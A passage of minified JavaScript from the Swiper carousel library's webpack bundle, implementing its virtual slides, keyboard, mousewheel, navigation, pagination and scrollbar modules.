E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object(s.e)(e.virtual,{from:$,to:w,offset:C,slidesGrid:e.slidesGrid}),c===$&&p===w&&!t)return e.slidesGrid!==f&&C!==v&&e.slides.css(g,C+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:C,from:$,to:w,slides:function(){for(var t=[],e=$;e<=w;e+=1)t.push(h[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var x=[],S=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var T=c;T<=p;T+=1)(T<$||T>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=$&&O<=w&&(void 0===p||t?S.push(O):(O>p&&S.push(O),O<c&&x.push(O)));S.forEach((function(t){e.$wrapperEl.append(m(h[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(m(h[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,C+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,t,e)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,a=1;if(Array.isArray(t)){for(var s=0;s<t.length;s+=1)t[s]&&this.virtual.slides.unshift(t[s]);i=e+t.length,a=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(t){var e=r[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=e})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};e.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}}},35:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={handle:function(t){if(this.enabled){var e=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,d=37===n,c=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&p||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,v=m[0].clientWidth,g=m[0].clientHeight,b=e.innerWidth,D=e.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var $=[[y.left,y.top],[y.left+v,y.top],[y.left,y.top+g],[y.left+v,y.top+g]],w=0;w<$.length;w+=1){var C=$[w];if(C[0]>=0&&C[0]<=b&&C[1]>=0&&C[1]<=D){if(0===C[0]&&0===C[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||p||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var t=Object(a.a)();this.keyboard.enabled||(Object(s.a)(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};e.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}}},36:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=Object(a.a)(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,a=0,s=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),a=10*e,s=10*i,"deltaY"in t&&(s=t.deltaY),"deltaX"in t&&(a=t.deltaX),t.shiftKey&&!a&&(a=s,s=0),(a||s)&&t.deltaMode&&(1===t.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!e&&(e=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:e,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(e.target)&&!a.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=n.normalize(e);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var p={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var m=i.getTranslate()+l*a.sensitivity,v=i.isBeginning,g=i.isEnd;if(m>=i.minTranslate()&&(m=i.minTranslate()),m<=i.maxTranslate()&&(m=i.maxTranslate()),i.setTransition(0),i.setTranslate(m),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var b=i.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var D=b.length?b[b.length-1]:void 0,y=b[0];if(b.push(p),D&&(p.delta>D.delta||p.direction!==D.direction))b.splice(0);else if(b.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var $=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,$)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),m===i.minTranslate()||m===i.maxTranslate())return!0}}else{var w={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:t},C=i.mousewheel.recentWheelEvents;C.length>=2&&C.shift();var E=C.length?C[C.length-1]:void 0;if(C.push(w),E?(w.direction!==E.direction||w.delta>E.delta||w.time>E.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};e.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}}},37:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)),a&&a.length>0&&(this.isEnd?e(a,!0):e(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,a=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),a&&a[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,r=i.$prevEl,n=e.target;if(t.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;var o;s?o=s.hasClass(t.params.navigation.hiddenClass):r&&(o=r.hasClass(t.params.navigation.hiddenClass)),!0===o?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}}},38:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,e.dynamicMainBullets)-1))+l)/2),c.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)c.each((function(t){var s=Object(a.a)(t),r=s.index();r===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=l&&r<=u&&s.addClass(e.bulletActiveClass+"-main"),r===l&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var p=c.eq(i),h=p.index();if(p.addClass(e.bulletActiveClass),e.dynamicBullets){for(var f=c.eq(l),m=c.eq(u),v=l;v<=u;v+=1)c.eq(v).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=c.length-e.dynamicMainBullets){for(var g=e.dynamicMainBullets;g>=0;g-=1)c.eq(c.length-g).addClass(e.bulletActiveClass+"-main");c.eq(c.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var b=Math.min(c.length,e.dynamicMainBullets+4),D=(this.pagination.bulletSize*b-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,y=t?"right":"left";c.css(this.isHorizontal()?y:"top",D+"px")}}if("fraction"===e.type&&(n.find(Object(s.b)(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(Object(s.b)(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var $;$=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,C=1,E=1;"horizontal"===$?C=w:E=w,n.find(Object(s.b)(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var n=0;n<r;n+=1)t.renderBullet?a+=t.renderBullet.call(this,n,t.bulletClass):a+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(a)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(s.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Object(a.a)(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Object(s.b)(e.bulletClass),(function(e){e.preventDefault();var i=Object(a.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),Object(s.e)(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Object(s.b)(t.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(a.a)(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},39:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,a=t.dragSize,s=t.trackSize,r=t.$dragEl,n=t.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;e?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=a+"px":e[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(t,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),e=Math.max(Math.min(e,1),0),a&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===r[0]||t.target===r?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),e.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,a=e.$el,s=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var 